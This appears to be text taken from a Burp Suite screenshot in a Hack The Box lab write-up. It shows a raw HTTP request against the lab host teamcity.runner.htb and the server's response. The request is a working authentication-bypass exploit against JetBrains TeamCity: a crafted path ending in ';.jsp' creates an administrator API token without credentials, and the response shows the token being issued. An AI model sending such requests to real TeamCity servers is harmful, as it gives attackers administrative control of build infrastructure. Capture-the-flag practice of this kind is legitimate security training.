 Request
Pretty Raw Hex
\n
1 POST /hax?jsp=/app/rest/users/id:1/tokens/admin;.jsp HTTP/1.1
2 Host: teamcity.runner.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: __test=1; TCSESSIONID=110519B0CCA99F05F3B657E9ABC64935
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 Apr 2024 15:14:23 GMT
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Length: 231
6 Connection: close
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9 Content-Language: en-US
10
11 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="admin" creationTime="2024-04-24T15:14:23.189Z" value="
"
/>